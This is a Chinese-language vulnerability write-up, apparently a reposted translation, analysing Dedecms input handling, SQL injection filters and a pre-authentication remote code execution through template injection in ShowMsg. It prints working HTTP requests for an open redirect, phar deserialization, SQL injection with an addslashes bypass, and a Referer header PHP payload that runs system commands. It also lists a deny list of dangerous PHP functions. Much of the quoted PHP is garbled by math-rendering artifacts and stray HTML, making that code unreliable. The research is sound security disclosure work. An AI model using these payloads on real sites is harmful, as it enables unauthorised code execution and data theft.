Dedecms 中的预认证远程代码执行
在这篇博文中,我将分享对 Dedecms(或翻译成英文的“Chasing a Dream”CMS)的技术评论,包括它的攻击面以及它与其他应用程序的不同之处。最后,我将结束一个影响v5.8.1 预发布的预认证远程代码执行漏洞。这是一款有趣的软件,因为它自最初发布以来已有 14 年的历史,而且 PHP 多年来发生了很大变化。
对于网上搜索“什么是中国最大的CMS”很快发现,多 源 的状态是DEDECMS是最流行的。然而,这些来源几乎都有一个共同点:它们都是旧的。
所以,我决定做一个粗略的搜索:

该产品部署非常广泛,但自2020 年 12 月 11 日推出以来,此处详述的漏洞影响了少数站点,并且从未将其纳入发布版本。
威胁建模
免责声明:我没有实际威胁建模的经验。在审核目标时,我问自己的第一件事是:如何将输入接受到应用程序中?好吧,事实证明这个目标的问题的答案是在include/common.inc.php脚本中:
function _RunMagicQuotes(&KaTeX parse error: Expected '}', got 'EOF' at end of input: … if (is_array(svar)) {
foreach ($svar as $_k => $_v) {
s v a r [ svar[ svar[_k] = _RunMagicQuotes($_v);
}
} else {if (strlen($svar) > 0 && preg_match('#^(cfg_|GLOBALS|_GET|_POST|_COOKIE|_SESSION)#', $svar)) {exit('Request var not allow!');}$svar = addslashes($svar);}
}
return $svar;
}
//…
if (!defined(‘DEDEREQUEST’)) {
//检查和注册外部提交的变量 (2011.8.10 修改登录时相关过滤)
function CheckRequest(&KaTeX parse error: Expected '}', got 'EOF' at end of input: … if (is_array(val)) {
foreach ($val as $_k => KaTeX parse error: Expected '}', got 'EOF' at end of input: … if (_k == ‘nvarname’) {
continue;
}
CheckRequest($_k);CheckRequest($val[$_k]);}} else {if (strlen($val) > 0 && preg_match('#^(cfg_|GLOBALS|_GET|_POST|_COOKIE|_SESSION)#', $val)) { // 2exit('Request var not allow!');}}
}CheckRequest($_REQUEST);
CheckRequest($_COOKIE);foreach (array('_GET', '_POST', '_COOKIE') as $_request) {foreach ($$_request as $_k => $_v) {if ($_k == 'nvarname') {${$_k} = $_v;} else {${$_k} = _RunMagicQuotes($_v); // 1}}
}
}
如果我们在这里密切注意,我们可以在[1]看到代码重新启用,该代码register_globals已在PHP 5.4 中删除。
register_globals过去一直是应用程序的一个大问题,并且支持非常丰富的攻击面,这也是 PHP 过去声誉不佳的原因之一。还要注意,它们不保护[2]处的全局数组 S E R V E R 或 _SERVER或 SERVER或_FILES超级全局数组。
这可能会导致行[3] 中的开放重定向 http://target.tld/dede/co_url.php?_SERVER[SERVER_SOFTWARE]=PHP%201%20Development%20Server&_SERVER[SCRIPT_NAME]=http://google.com/或 phar 反序列化等风险include/uploadsafe.inc.php
foreach ($_FILES as $_key => KaTeX parse error: Expected '}', got 'EOF' at end of input: …{ foreach (keyarr as KaTeX parse error: Expected '}', got 'EOF' at end of input: … if (!isset(FILES[ k e y ] [ _key][ key][k])) {
exit(“DedeCMS Error: Request Error!”);
}
}
if (preg_match(’#^(cfg|GLOBALS)#’, $_key)) {
exit(‘Request var not allow for uploadsafe!’);
}
$$_key = F I L E S [ _FILES[ FILES[_key][‘tmp_name’];
KaTeX parse error: Expected '}', got 'EOF' at end of input: {_key . ‘_name’} = F I L E S [ _FILES[ FILES[_key][‘name’]; // 4
KaTeX parse error: Expected '}', got 'EOF' at end of input: {_key . ‘_type’} = F I L E S [ _FILES[ FILES[_key][‘type’] = preg_replace(’#[^0-9a-z./]#i’, ‘’, F I L E S [ _FILES[ FILES[_key][‘type’]);
KaTeX parse error: Expected '}', got 'EOF' at end of input: {_key . ‘_size’} = F I L E S [ _FILES[ FILES[_key][‘size’] = preg_replace(’#[^0-9]#’, ‘’, F I L E S [ _FILES[ FILES[_key][‘size’]);
if (is_array(${$_key . '_name'}) && count(${$_key . '_name'}) > 0) {foreach (${$_key . '_name'} as $key => $value) {if (!empty($value) && (preg_match("#\.(" . $cfg_not_allowall . ")$#i", $value) || !preg_match("#\.#", $value))) {if (!defined('DEDEADMIN')) {exit('Not Admin Upload filetype not allow !');}}}
} else {if (!empty(${$_key . '_name'}) && (preg_match("#\.(" . $cfg_not_allowall . ")$#i", ${$_key . '_name'}) || !preg_match("#\.#", ${$_key . '_name'}))) {if (!defined('DEDEADMIN')) {exit('Not Admin Upload filetype not allow !');}}
}if (empty(${$_key . '_size'})) {${$_key . '_size'} = @filesize($$_key); // 3
}
GET /plus/recommend.php?_FILES[poc][name]=0&_FILES[poc][type]=1337&_FILES[poc][tmp_name]=phar:///path/to/uploaded/phar.rce&_FILES[poc][size]=1337 HTTP/1.1
Host: target
我没有报告这些错误,因为它们没有产生任何影响(否则我会称它们为漏洞)。开放 URL 重定向错误本身无法进一步攻击攻击者,如果没有小工具链,则无法触发 phar 反序列化错误。
不过,训练有素的眼睛会发现一些特别有趣的东西。在第[4] 行,代码使用_name未过滤的字符串创建了一个攻击者控制的变量_RunMagicQuotes。这意味着具有管理员凭据的攻击者可以sys_payment.php通过_RunMagicQuotes使用文件上传绕过该函数来触发脚本中的 SQL 注入:

作为参考,我们可以看到 SQL 注入在内部是如何表现的dede/sys_payment.php:
//配置支付接口
else if (KaTeX parse error: Expected '}', got 'EOF' at end of input: …{ // 5 if (pay_name == “” || $pay_desc == “” || $pay_fee == “”) { // 6
ShowMsg(“您有未填写的项目!”, “-1”);
exit();
}
$row = KaTeX parse error: Expected 'EOF', got '#' at position 30: …SELECT * FROM `#̲@__payment` WHE…pid’");
if ($cfg_soft_lang == ‘utf-8’) {
c o n f i g = A u t o C h a r s e t ( u n s e r i a l i z e ( u t f 82 g b ( config = AutoCharset(unserialize(utf82gb( config=AutoCharset(unserialize(utf82gb(row[‘config’])));
} else if ($cfg_soft_lang == ‘gb2312’) {
c o n f i g = u n s e r i a l i z e ( config = unserialize( config=unserialize(row[‘config’]);
}
$payments = “‘code’ => '” . r o w [ ′ c o d e ′ ] . " ′ , " ; f o r e a c h ( row['code'] . "',"; foreach ( row[′code′]."′,";foreach(config as $key => $v) {
c o n f i g [ config[ config[key][‘value’] = KaTeX parse error: Expected '}', got 'EOF' at end of input: {key};
$payments .= “’” . $key . “’ => '” . c o n f i g [ config[ config[key][‘value’] . “’,”;
}
p a y m e n t s = s u b s t r ( payments = substr( payments=substr(payments, 0, -1);
$payment = “$payment=array(” . $payments . “)”;
$configstr = “<” . “?php\r\n” . KaTeX parse error: Can't use function '\r' in math mode at position 12: payment . "\̲r̲\n?" . ">\r\n";…payment)) {
$m_file = DEDEDATA . “/payment/” . $row[‘code’] . “.php”;
f p = f o p e n ( fp = fopen( fp=fopen(m_file, “w”) or die("写入文件 s a f e c o n f i g f i l e 失 败 , 请 检 查 权 限 ! " ) ; f w r i t e ( safeconfigfile 失败,请检查权限!"); fwrite( safeconfigfile失败,请检查权限!");fwrite(fp, c o n f i g s t r ) ; f c l o s e ( configstr); fclose( configstr);fclose(fp);
}
if ($cfg_soft_lang == ‘utf-8’) {
c o n f i g = A u t o C h a r s e t ( config = AutoCharset( config=AutoCharset(config, ‘utf-8’, ‘gb2312’);
c o n f i g = s e r i a l i z e ( config = serialize( config=serialize(config);
c o n f i g = g b 2 u t f 8 ( config = gb2utf8( config=gb2utf8(config);
} else {
c o n f i g = s e r i a l i z e ( config = serialize( config=serialize(config);
}
$query = "UPDATE `#@__payment` SET name = '$pay_name',fee='$pay_fee',description='$pay_desc',config='$config',enabled='1' WHERE id='$pid'"; // 7
$dsql->ExecuteNoneQuery($query); // 8
在[5]和[6] 处,有一些检查 d o p o s t 设 置 为 c o n f i g 和 dopost设置为config和 dopost设置为config和pay_name, p a y d e s c 并 且 pay_desc并且 paydesc并且pay_fee是从请求中设置的。稍后在[7]代码使用提供的攻击者构建原始 SQL 查询$pay_name,最后在[8]我认为触发了 SQL 注入…
纵深防御
过去,Dedecms 开发人员受到SQL 注入漏洞的严重打击(可能是由于register_globals在源代码级别启用)。在上面的例子中,我们得到了服务器的响应Safe Alert: Request Error step 2,当然我们的注入失败了。这是为什么?查看include/dedesqli.class.php以了解:
//SQL语句过滤程序,由80sec提供,这里作了适当的修改
function CheckSql($db_string, $querytype = ‘select’)
{
// ...more checks...//老版本的Mysql并不支持union,常用的程序里也不使用union,但是一些黑客使用它,所以检查它
if (strpos($clean, 'union') !== false && preg_match('~(^|[^a-z])union($|[^[a-z])~s', $clean) != 0) {$fail = true;$error = "union detect";
}// ...more checks...//老版本的MYSQL不支持子查询,我们的程序里可能也用得少,但是黑客可以使用它来查询数据库敏感信息
elseif (preg_match('~\([^)]*?select~s', $clean) != 0) {$fail = true;$error = "sub select detect";
}
if (!empty($fail)) {fputs(fopen($log_file, 'a+'), "$userIP||$getUrl||$db_string||$error\r\n");exit("Safe Alert: Request Error step 2!"); // 9
} else {return $db_string;
}
现在我不知道80Sec是谁,但他们看起来很严肃。在CheckSql从被称为Execute
//执行一个带返回结果的SQL语句,如SELECT,SHOW等
public function Execute($id = "me", $sql = '')
{//...//SQL语句安全检查if ($this->safeCheck) {CheckSql($this->queryString);}
和SetQuery:
public function SetQuery($sql)
{$prefix = "#@__";$sql = trim($sql);if (substr($sql, -1) !== ";") {$sql .= ";";}$sql = str_replace($prefix, $GLOBALS['cfg_dbprefix'], $sql);CheckSql($sql, $this->getSQLType($sql)); // 5.7前版本仅做了SELECT的过滤,对UPDATE、INSERT、DELETE等语句并未过滤。$this->queryString = $sql;
}
但是我们可以通过使用另一个同样调用的函数来避免这个函数,mysqli_query例如GetTableFields:
//获取特定表的信息
public function GetTableFields($tbname, $id = "me")
{global $dsqli;if (!$dsqli->isInit) {$this->Init($this->pconnect);}$prefix = "#@__";$tbname = str_replace($prefix, $GLOBALS['cfg_dbprefix'], $tbname);$query = "SELECT * FROM {$tbname} LIMIT 0,1";$this->result[$id] = mysqli_query($this->linkID, $query);
}
这不是,只是任何旧水槽。这个不使用引号,所以我们不需要打破带引号的字符串,这是必需的,因为我们的输入将流经_RunMagicQuotes函数。GetTableFields可以dede/sys_data_done.php在第[10]行的脚本中找到危险的用法:
if (KaTeX parse error: Expected '}', got 'EOF' at end of input: … if (empty(tablearr)) {
ShowMsg(‘你没选中任何表!’, ‘javascript:;’);
exit();
}
if (!is_dir(KaTeX parse error: Expected '}', got 'EOF' at end of input: … MkdirAll(bkdir, $cfg_dir_purview);
CloseFtp();
}
if (empty($nowtable)) {$nowtable = '';
}
if (empty($fsize)) {$fsize = 20480;
}
$fsizeb = $fsize * 1024;//第一页的操作
if ($nowtable == '') {//...
}
//执行分页备份
else {$j = 0;$fs = array();$bakStr = '';//分析表里的字段信息$dsql->GetTableFields($nowtable); // 10
GET /dede/sys_data_done.php?dopost=bak&tablearr=1&nowtable=%23@__vote+where+1=sleep(5)–+& HTTP/1.1
Host: target
Cookie: PHPSESSID=jr66dkukb66aifov2sf2cuvuah;
但是当然,这需要管理员权限,我们对此并不感兴趣(没有提升权限或绕过身份验证)。
查找预先验证的端点
如果我们尝试有点困难,虽然,我们可以找到一些更有趣的代码include/filter.inc.php在稍旧版本:DedeCMS-V5.7-UTF8-SP2.tar.gz。
m a g i c q u o t e s g p c = i n i g e t ( ′ m a g i c q u o t e s g p c ′ ) ; f u n c t i o n F i l t e r A l l ( magic_quotes_gpc = ini_get('magic_quotes_gpc'); function _FilterAll( magicquotesgpc=iniget(′magicquotesgpc′);functionFilterAll(fk, &$svar)
{
global $cfg_notallowstr, $cfg_replacestr, m a g i c q u o t e s g p c ; i f ( i s a r r a y ( magic_quotes_gpc; if (is_array( magicquotesgpc;if(isarray(svar)) {
foreach ($svar as $_k => $_v) {
s v a r [ svar[ svar[_k] = _FilterAll($fk, KaTeX parse error: Expected 'EOF', got '}' at position 14: _v); }̲ } else { …cfg_notallowstr != ‘’ && preg_match("#" . $cfg_notallowstr . “#i”, $svar)) {
ShowMsg(" KaTeX parse error: Expected 'EOF', got '}' at position 62: …xit(); }̲ if (cfg_replacestr != ‘’) {
$svar = preg_replace(’/’ . $cfg_replacestr . ‘/i’, “***”, KaTeX parse error: Expected 'EOF', got '}' at position 16: svar); }̲ } if (…magic_quotes_gpc) {
s v a r = a d d s l a s h e s ( svar = addslashes( svar=addslashes(svar);
}
return $svar;
}
/* 对_GET,_POST,_COOKIE进行过滤 */
foreach (array(’_GET’, ‘_POST’, ‘_COOKIE’) as KaTeX parse error: Expected '}', got 'EOF' at end of input: …{ foreach ($_request as $_k => $_v) {
KaTeX parse error: Expected '}', got 'EOF' at end of input: {_k} = _FilterAll($_k, KaTeX parse error: Expected 'EOF', got '}' at position 10: _v); }̲ } 你能看出这里有什么问题吗…magic_quotes_gpc配置中的代码集。如果它没有在php.inithen 中设置,则addslashes调用。但是我们可以通过$magic_quotes_gpc在请求中使用并重写该变量并避免addslashes!
此代码用于提交由未经身份验证的用户执行的反馈。我决定看一看,我发现以下沉没/plus/bookfeedback.php:
else if(KaTeX parse error: Expected '}', got 'EOF' at end of input: …//检查验证码 if(cfg_feedback_ck==‘Y’)
{
v a l i d a t e = i s s e t ( validate = isset( validate=isset(validate) ? strtolower(trim($validate)) : ‘’;
s v a l i = s t r t o l o w e r ( t r i m ( G e t C k V d V a l u e ( ) ) ) ; i f ( svali = strtolower(trim(GetCkVdValue())); if( svali=strtolower(trim(GetCkVdValue()));if(validate != $svali || $svali==’’)
{
ResetVdValue();
ShowMsg(‘验证码错误!’,’-1’);
exit();
}
}
//...
if($comtype == 'comments')
{$arctitle = addslashes($arcRow['arctitle']);$arctitle = $arcRow['arctitle'];if($msg!=''){$inquery = "INSERT INTO `#@__bookfeedback`(`aid`,`catid`,`username`,`arctitle`,`ip`,`ischeck`,`dtime`, `mid`,`bad`,`good`,`ftype`,`face`,`msg`)VALUES ('$aid','$catid','$username','$bookname','$ip','$ischeck','$dtime', '{$cfg_ml->M_ID}','0','0','$feedbacktype','$face','$msg'); "; // 11$rs = $dsql->ExecuteNoneQuery($inquery); // 12if(!$rs){echo $dsql->GetError();exit();}}
}
在[11] 中,我们可以看到代码使用攻击者控制的输入(例如 c a t i d 和 ) 构 建 查 询 catid和 )构建查询 catid和)构建查询bookname。有可能进入这个接收器并绕过addslashes触发未经身份验证的 SQL 注入:
POST /plus/bookfeedback.php?action=send&fid=1337&validate=FS0Y&isconfirm=yes&comtype=comments HTTP/1.1
Host: target
Cookie: PHPSESSID=0ft86536dgqs1uonf64bvjpkh3;
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
magic_quotes_gpc=1&catid=1’,version(),concat(’&bookname=’)||'s&msg=pwn
我们设置了会话 cookie,因为它与存储在未经身份验证的会话中的验证码相关联:

CheckSql幸运的是,我无法绕过(不),但我可以绕过并从数据库中泄漏一些数据,因为我可以同时使用 c a t i d 和 catid和 catid和bookname进行注入,然后(ab)使用第二个命令:
else if($action==‘quote’)
{
$row = KaTeX parse error: Expected 'EOF', got '#' at position 30: …Select * from `#̲@__bookfeedback…fid’");
require_once(DEDEINC.’/dedetemplate.class.php’);
$dtp = new DedeTemplate();
d t p − > L o a d T e m p l a t e ( dtp->LoadTemplate( dtp−>LoadTemplate(cfg_basedir.$cfg_templets_dir.’/plus/bookfeedback_quote.htm’);
KaTeX parse error: Expected 'EOF', got '}' at position 29: …); exit(); }̲ 我所要做的就是猜测fid(主键)并通过注入$msg的检查它是否匹配pwn,如果匹配,我知道注入的结果已显示给我:

然而,这个 SQL 注入是有限的,因为我不能使用select,sleep或benchmark关键字,因为它们被CheckSql函数拒绝了。自从发现该漏洞以来,开发人员似乎/plus/bookfeedback.php在最新版本中删除了该文件,但绕过的核心问题addslashes仍然存在。在这一点上,如果我们要找到关键漏洞,我们需要关注不同的错误类别。

ShowMsg 模板注入远程代码执行漏洞
CVSS: 9.8 (/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
版本:5.8.1 预发布
概括
未经身份验证的攻击者可以针对易受攻击的 Dedecms 版本执行任意代码。
漏洞分析
plus/flink.php脚本内部:
if ($dopost == ‘save’) {
v a l i d a t e = i s s e t ( validate = isset( validate=isset(validate) ? strtolower(trim($validate)) : ‘’;
s v a l i = G e t C k V d V a l u e ( ) ; i f ( svali = GetCkVdValue(); if ( svali=GetCkVdValue();if(validate == ‘’ || $validate != $svali) {
ShowMsg(‘验证码不正确!’, ‘-1’); // 1
exit();
}
在[1] 处,我们可以观察到ShowMsg在 中定义的调用include/common.func.php:
function ShowMsg($msg, $gourl, $onlymsg = 0, KaTeX parse error: Expected '}', got 'EOF' at end of input: … if (empty(GLOBALS[‘cfg_plus_dir’])) {
KaTeX parse error: Expected 'EOF', got '}' at position 37: …'] = '..'; }̲ if (gourl == -1) { // 2
g o u r l = i s s e t ( gourl = isset( gourl=isset(_SERVER[‘HTTP_REFERER’]) ? S E R V E R [ ′ H T T P R E F E R E R ′ ] : ′ ′ ; / / 3 i f ( _SERVER['HTTP_REFERER'] : ''; // 3 if ( SERVER[′HTTPREFERER′]:′′;//3if(gourl == “”) {
$gourl = -1;
}
}
$htmlhead = "
\r\n\r\nDedeCMS提示信息
...
<script>\r\n";
$htmlfoot = "
</script>
...
</body>\r\n</html>\r\n";$litime = ($limittime == 0 ? 1000 : $limittime);
$func = '';//...if ($gourl == '' || $onlymsg == 1) {//...
} else {//...$func .= "var pgo=0;function JumpUrl(){if(pgo==0){ location='$gourl'; pgo=1; }}\r\n";$rmsg = $func;//...if ($onlymsg == 0) {if ($gourl != 'javascript:;' && $gourl != '') {$rmsg .= "<br /><a href="{$gourl}" >如果你的浏览器没反应,请点击这里...</a>";$rmsg .= "<br/>\");\r\n";$rmsg .= "setTimeout('JumpUrl()',$litime);";} else {//...}} else {//...}$msg = $htmlhead . $rmsg . $htmlfoot;
}$tpl = new DedeTemplate();
$tpl->LoadString($msg); // 4
$tpl->Display(); // 5
</code></pre>
<p>}<br /> 我们可以在[2]中看到,如果<span class="katex--inline"><span class="katex"><span class="katex-mathml"> g o u r l 设 置 为 − 1 , 则 攻 击 者 可 以 通 过 引 用 标 头 控 制 [ 3 ] gourl设置为 -1,则攻击者可以通过引用标头控制[3] </span><span class="katex-html"><span class="base"><span class="strut"></span><span class="mord mathdefault">g</span><span class="mord mathdefault">o</span><span class="mord mathdefault">u</span><span class="mord mathdefault">r</span><span class="mord mathdefault">l</span><span class="mord cjk_fallback">设</span><span class="mord cjk_fallback">置</span><span class="mord cjk_fallback">为</span><span class="mspace"></span><span class="mbin">−</span><span class="mspace"></span></span><span class="base"><span class="strut"></span><span class="mord">1</span><span class="mord cjk_fallback">,</span><span class="mord cjk_fallback">则</span><span class="mord cjk_fallback">攻</span><span class="mord cjk_fallback">击</span><span class="mord cjk_fallback">者</span><span class="mord cjk_fallback">可</span><span class="mord cjk_fallback">以</span><span class="mord cjk_fallback">通</span><span class="mord cjk_fallback">过</span><span class="mord cjk_fallback">引</span><span class="mord cjk_fallback">用</span><span class="mord cjk_fallback">标</span><span class="mord cjk_fallback">头</span><span class="mord cjk_fallback">控</span><span class="mord cjk_fallback">制</span><span class="mopen">[</span><span class="mord">3</span><span class="mclose">]</span></span></span></span></span>gourl处的变量。该变量未过滤并嵌入到变量中,该变量由[4]处的调用加载并由[5]处的调用解析。在里面我们发现:$msgLoadStringDisplayinclude/dedetemplate.class.php</p>
<p>class DedeTemplate<br /> {<!-- --><br /> //…<br /> public function LoadString($str = ‘’)<br /> {<!-- --><br /> $this->sourceString = $str; // 6<br /> <span class="katex--inline"><span class="katex"><span class="katex-mathml"> h a s h c o d e = m d 5 ( hashcode = md5( </span><span class="katex-html"><span class="base"><span class="strut"></span><span class="mord mathdefault">h</span><span class="mord mathdefault">a</span><span class="mord mathdefault">s</span><span class="mord mathdefault">h</span><span class="mord mathdefault">c</span><span class="mord mathdefault">o</span><span class="mord mathdefault">d</span><span class="mord mathdefault">e</span><span class="mspace"></span><span class="mrel">=</span><span class="mspace"></span></span><span class="base"><span class="strut"></span><span class="mord mathdefault">m</span><span class="mord mathdefault">d</span><span class="mord">5</span><span class="mopen">(</span></span></span></span></span>this->sourceString);<br /> $this->cacheFile = $this->cacheDir . “/string_” . $hashcode . “.inc”;<br /> $this->configFile = $this->cacheDir . “/string_” . $hashcode . “_config.inc”;<br /> $this->ParseTemplate();<br /> }</p>
<pre><code>//...
public function Display()
{global $gtmpfile;extract($GLOBALS, EXTR_SKIP);$this->WriteCache(); // 7include $this->cacheFile; // 9
}
</code></pre>
<p>在[6]的sourceString设置与攻击者控制的$msg。然后在[7] 处 WriteCache被调用:</p>
<pre><code>public function WriteCache($ctype = 'all')
{if (!file_exists($this->cacheFile) || $this->isCache == false|| (file_exists($this->templateFile) && (filemtime($this->templateFile) > filemtime($this->cacheFile)))) {if (!$this->isParse) {//...}$fp = fopen($this->cacheFile, 'w') or dir("Write Cache File Error! ");flock($fp, 3);$result = trim($this->GetResult()); // 8$errmsg = ''; if (!$this->CheckDisabledFunctions($result, $errmsg)) { // 9fclose($fp);@unlink($this->cacheFile);die($errmsg);}fwrite($fp, $result);fclose($fp);//...}
</code></pre>
<p>在[8] 处,代码调用GetResult返回值sourceString来设置<span class="katex--inline"><span class="katex"><span class="katex-mathml"> r e s u l t 变 量 , 该 变 量 现 在 包 含 攻 击 者 控 制 的 输 入 。 在 [ 9 ] 处 , 该 C h e c k D i s a b l e d F u n c t i o n s 函 数 在 result变量,该变量现在包含攻击者控制的输入。在[9] 处,该CheckDisabledFunctions函数在 </span><span class="katex-html"><span class="base"><span class="strut"></span><span class="mord mathdefault">r</span><span class="mord mathdefault">e</span><span class="mord mathdefault">s</span><span class="mord mathdefault">u</span><span class="mord mathdefault">l</span><span class="mord mathdefault">t</span><span class="mord cjk_fallback">变</span><span class="mord cjk_fallback">量</span><span class="mord cjk_fallback">,</span><span class="mord cjk_fallback">该</span><span class="mord cjk_fallback">变</span><span class="mord cjk_fallback">量</span><span class="mord cjk_fallback">现</span><span class="mord cjk_fallback">在</span><span class="mord cjk_fallback">包</span><span class="mord cjk_fallback">含</span><span class="mord cjk_fallback">攻</span><span class="mord cjk_fallback">击</span><span class="mord cjk_fallback">者</span><span class="mord cjk_fallback">控</span><span class="mord cjk_fallback">制</span><span class="mord cjk_fallback">的</span><span class="mord cjk_fallback">输</span><span class="mord cjk_fallback">入</span><span class="mord cjk_fallback">。</span><span class="mord cjk_fallback">在</span><span class="mopen">[</span><span class="mord">9</span><span class="mclose">]</span><span class="mord cjk_fallback">处</span><span class="mord cjk_fallback">,</span><span class="mord cjk_fallback">该</span><span class="mord mathdefault">C</span><span class="mord mathdefault">h</span><span class="mord mathdefault">e</span><span class="mord mathdefault">c</span><span class="mord mathdefault">k</span><span class="mord mathdefault">D</span><span class="mord mathdefault">i</span><span class="mord mathdefault">s</span><span class="mord mathdefault">a</span><span class="mord mathdefault">b</span><span class="mord mathdefault">l</span><span class="mord mathdefault">e</span><span class="mord mathdefault">d</span><span class="mord mathdefault">F</span><span class="mord mathdefault">u</span><span class="mord mathdefault">n</span><span class="mord mathdefault">c</span><span class="mord mathdefault">t</span><span class="mord mathdefault">i</span><span class="mord mathdefault">o</span><span class="mord mathdefault">n</span><span class="mord mathdefault">s</span><span class="mord cjk_fallback">函</span><span class="mord cjk_fallback">数</span><span class="mord cjk_fallback">在</span></span></span></span></span>result变量上被调用。让我们看看是什么CheckDisabledFunctions:</p>
<pre><code>public function CheckDisabledFunctions($str, &$errmsg = '')
{global $cfg_disable_funs;$cfg_disable_funs = isset($cfg_disable_funs) ? $cfg_disable_funs : 'phpinfo,eval,exec,passthru,shell_exec,system,proc_open,popen,curl_exec,curl_multi_exec,parse_ini_file,show_source,file_put_contents,fsockopen,fopen,fwrite';// 模板引擎增加disable_functionsif (!defined('DEDEDISFUN')) {$tokens = token_get_all_nl($str);$disabled_functions = explode(',', $cfg_disable_funs);foreach ($tokens as $token) {if (is_array($token)) {if ($token[0] = '306' && in_array($token[1], $disabled_functions)) {$errmsg = 'DedeCMS Error:function disabled "' . $token[1] . '" <a href="https://www.imspm.com/addons/cms/go/index.html?url=http%3A%2F%2Fhelp.dedecms.com%2Finstall-use%2Fapply%2F2013%2F0711%2F2324.html" target="_blank">more...</a>';return false;}}}}return true;
}
</code></pre>
<p>好。这是可能的攻击者绕过此否认与一些创意几种方式列表,写出恶意PHP到临时文件,并最终达到include在Display在[9]执行任意代码。</p>
<p>概念证明<br /> 可以借用自己的代码并调用危险函数,但无论如何都有几种通用方法可以绕过拒绝列表。不检查引用标头是否有双引号,因此以下有效负载将起作用:</p>
<p>GET /plus/flink.php?dopost=save&c=id HTTP/1.1<br /> Host: target<br /> Referer: <?php “system”($c);die;/*<br /> <img referrerpolicy="no-referrer" src="https://img-blog.csdnimg.cn/d278ca24151344faa27a9534960ee36f.png?x-oss-process=image/watermark,type_ZHJvaWRzYW5zZmFsbGJhY2s,shadow_50,text_Q1NETiBAJydYdXU=,size_20,color_FFFFFF,t_70,g_se,x_16" alt="在这里插入图片描述" /></p>
<p>以下(非详尽的)列表路径可以到达该漏洞:</p>
<p>/plus/flink.php?dopost=save<br /> /plus/users_products.php?oid=1337<br /> /plus/download.php?aid=1337<br /> /plus/showphoto.php?aid=1337<br /> /plus/users-do.php?fmdo=sendMail<br /> /plus/posttocar.php?id=1337<br /> /plus/vote.php?dopost=view<br /> /plus/carbuyaction.php?do=clickout<br /> /plus/recommend.php<br /> …</p> </p>
<p><br /><pre><code style="font-size:16px;">本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击<a
href="https://shimo.im/forms/N2A1gvJRpPh7K9qD/fill" target="_blank" rel="nofollow">【内容举报】</a>进行投诉反馈!</code></pre></p>
<!-- E 正文 -->
<link href="https://qiniu.techgrow.cn/readmore/dist/readmore.css" type="text/css" rel="stylesheet">
<script src="https://qiniu.techgrow.cn/readmore/dist/readmore.js" type="text/javascript"></script>
<script>
